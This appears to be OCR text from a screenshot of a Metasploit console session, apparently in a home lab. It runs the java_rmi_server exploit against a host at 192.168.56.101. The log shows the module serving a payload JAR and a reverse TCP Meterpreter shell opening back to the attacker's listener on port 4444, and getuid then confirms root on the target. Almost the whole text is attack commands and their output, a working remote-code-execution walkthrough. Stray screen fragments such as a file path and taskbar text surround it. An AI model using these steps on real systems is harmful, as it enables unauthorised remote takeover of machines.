 msf5 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.56.101
RHOST ⇒ 192.168.56.101
msf5 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:1099 - Using URL: http://0.0.0.0:8080/tGqWbE4wCG
[*] 192.168.56.101:1099 - Local IP: http://127.0.0.1:8080/tGqWbE4wCG
[*] 192.168.56.101:1099 - Server started.
[*] 192.168.56.101:1099 - Sending RMI Header...
[*] 192.168.56.101:1099 - Sending RMI Call...
[*] 192.168.56.101:1099 - Replied to request for payload JAR
[*] Sending stage (53906 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:33316) at 2020-04-12 18:03:2
4 -0400
[*] 192.168.56.101:1099 - Server stopped.
meterpreter > getuid
Server username: root
meterpreter >
V
Right Ctrl
6:04 PM
4/12/2020